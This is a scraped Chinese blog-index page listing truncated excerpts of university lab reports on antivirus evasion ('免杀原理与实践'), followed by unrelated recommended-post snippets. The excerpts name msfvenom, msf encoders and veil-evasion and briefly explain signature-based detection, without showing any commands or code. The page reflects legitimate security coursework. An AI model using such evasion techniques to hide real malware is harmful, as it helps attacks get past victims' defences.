2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

随机推荐

- __x__(6)0905第二天__标签属性=“值”

<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <title&g ...

- chrome浏览器另存为/上传附件崩溃

x 前言 系统中有一个需要上传导入的功能,此功能在谷歌浏览器上传总是直接崩溃, 但是在火狐浏览器中就是好的. 自己想到的解决方案 谷歌浏览器版本号得问题?自己系统得问题? 谷歌浏览器卸载重新安装,还是 ...

- 泡泡一分钟:Cooperative Object Transportation by Multiple Ground and Aerial Vehicles: Modeling and Planning

张宁 Cooperative Object Transportation by Multiple Ground and Aerial Vehicles: Modeling and Planning 多 ...

- instrument之Xcode Analyze 代码静态检查及问题解决

Static Code Analysis(静态代码分析)用来发现源代码潜在的错误与缺陷,源代码编译后只有在运行时有可能会产生细微的错误,他们可能难以识别和修复,所以这些潜在的威胁在开发过程中一定要尽可 ...

- [daily] cscope

手册: http://cscope.sourceforge.net/cscope_vim_tutorial.html 下载 cscope_maps.vim 到 $HOME/.vim/plugin/ 目 ...

- HtmlFilter实现Html标签转义过滤器

HtmlUrlFilter: import java.io.IOException; import javax.servlet.Filter; import javax.servlet.FilterC ...

- Linux 文件系统下的压缩、解压命令

参考文献:Linux下的tar压缩解压缩命令详解 - 智昕 - 博客园

- 【托业】【怪兽】TEST04

❤ admit doing sth 承认做某事 ❤revelation n.揭露,揭示 ❤dazzling adj. 炫目的 ❤intentionally adv.刻意地 ❤metropolitan ...

- visual studio 中被遗忘的任务列表和书签

任务列表(Task List)是VS中被人遗忘的一个功能,用到跳转到不同的代码段非常不便.以后就不用每次前进和后退导航了. 使用“任务列表” 跟踪使用 TODO 和 HACK或自定义令牌等令牌的代码注 ...

- Cocos Creator 获取当前URL取参数

利用Javascript获取当前页的URL,这个问题起来好像很复杂,如果第一次去想这个问题,很多人估计又在琢磨到底又是哪个神一般的Javascript函数. 其实不是,Javascript获取当前页的 ...